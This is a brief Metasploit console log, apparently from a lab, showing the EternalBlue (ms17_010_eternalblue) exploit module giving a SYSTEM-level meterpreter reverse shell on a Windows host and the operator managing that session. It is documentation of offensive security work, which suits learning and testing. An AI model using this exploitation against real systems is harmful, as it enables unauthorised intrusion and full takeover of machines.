 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-845Q99OO4PP  192.168.204.128:4444 -> 192.168.204.131:49159 (192.168.204.131)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter >